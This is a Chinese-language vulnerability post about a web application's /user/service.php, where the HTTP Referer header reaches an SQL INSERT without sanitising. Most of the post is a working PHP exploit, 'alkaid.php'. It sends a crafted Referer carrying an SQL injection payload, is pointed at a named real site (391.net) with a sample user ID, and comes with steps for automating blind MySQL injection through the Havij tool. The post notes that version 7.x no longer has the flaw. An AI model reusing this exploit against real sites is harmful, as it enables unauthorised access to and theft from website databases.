/user/service.php
[php]
function Popularize()
{
global $db;
$userid = safeData("userid","get");
if (!isNum($userid)) { die("用户非法,请从新登陆!");}
$Ip = getip();
$Ly = $_SERVER["HTTP_REFERER"];
$row = $db->getRow("select * from tbl_user where u_id=" . $userid ."");
if ($row){
$sql="Select * From tbl_user_visit where uv_userid = " .$userid." and uv_ip ='".$Ip."' and STR_TO_DATE(uv_time,'%Y-%m-%d')='".date("Y-m-d")."'";
$rsUv = $db->query($sql);
$nums= $db -> num_rows($rsUv);
if ($nums==0){
$db->query("insert tbl_user_visit (uv_userid,uv_ip,uv_ly,uv_time) values('".$userid."','".$Ip."','".$Ly."','".date('Y-m-d H:i:s',time())."') ");
$db->query("update tbl_user set u_popularizenum=u_popularizenum+1,u_points=u_points+".app_userpopularize." where u_id = ". $userid );
$sql="Delete From tbl_user_visit where STR_TO_DATE(uv_time,'%Y-%m-%d')<'".date("Y-m-d")."'";
$db->query($sql);
}
}
die("
}[/php]
$Ly = $_SERVER["HTTP_REFERER"]; 没有处理直接进入SQL INSERT
所以就射了,
下面漏洞证明附PHP exploit
[php]
alkaid.php
用法:修改最下面的uc_fopen('http://www.391.net/user/service.php?action=popularize&userid=597',0,0,0,FALSE,'',15,true,$_GET["a"]);
为目标网站对应service.php地址格式,然后去注册个合法ID填在userid=597位置上(重要!!!)

然后将alkaid.php?a=1 地址托给Havij用MySQL Blind可以注射
[php]
function uc_fopen($url, $limit = 0, $post = '', $cookie = '', $bysocket = FALSE, $ip = '', $timeout = 15, $block = TRUE,$inject) {
$return = '';
$matches = parse_url($url);
!isset($matches['host']) && $matches['host'] = '';
!isset($matches['path']) && $matches['path'] = '';
!isset($matches['query']) && $matches['query'] = '';
!isset($matches['port']) && $matches['port'] = '';
$host = $matches['host'];
$path = $matches['path'] ? $matches['path'].($matches['query'] ? '?'.$matches['query'] : '') : '/';
$port = !empty($matches['port']) ? $matches['port'] : 80;
if($post) {
$out = "POST $path HTTP/1.0/r/n";
$out .= "Accept: **/r/n";
//$out .= "Referer: $boardurl/r/n";
$out .= "Accept-Language: zh-cn/r/n";
$out .= "User-Agent: $_SERVER[HTTP_USER_AGENT]/r/n";
$out .= "Host: $host/r/n";
$out .= "Connection: Close/r/n";
$out .= "Cookie: $cookie/r/n/r/n";
}else {
$out = "GET $path HTTP/1.0/r/n";
$out .= "Accept: */*/r/n";
$out .= "Referer: a',(select now()) and ".$inject.")#/r/n";
$out .= "Accept-Language: zh-cn/r/n";
$out .= "User-Agent: $_SERVER[HTTP_USER_AGENT]/r/n";
$out .= "Host: $host/r/n";
$out .= "Connection: Close/r/n";
$out .= "Cookie: $cookie/r/n/r/n";
}
$fp = @fsockopen(($ip ? $ip : $host), $port, $errno, $errstr, $timeout);
if(!$fp) {
return '';//note $errstr : $errno /r/n
} else {
stream_set_blocking($fp, $block);
stream_set_timeout($fp, $timeout);
@fwrite($fp, $out);
$status = stream_get_meta_data($fp);
if(!$status['timed_out']) {
while (!feof($fp)) {
if(($header = @fgets($fp)) && ($header == "/r/n" || $header == "/n")) {
break;
}
}
$stop = false;
while(!feof($fp) && !$stop) {
$data = fread($fp, ($limit == 0 || $limit > 8192 ? 8192 : $limit));
$return .= $data;
if($limit) {
$limit -= strlen($data);
$stop = $limit <= 0;
}
}
}
@fclose($fp);
return $return;
}
}
uc_fopen('http://www.391.net/user/service.php?action=popularize&userid=597',0,0,0,FALSE,'',15,true,$_GET["a"]);
echo 'hi';
?>[/php]
391.net躺枪了 给我们牺牲自己证明一下吧(官方不自带演示站点的结果)
最新 7.x 版本已经不存在这个问题了
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论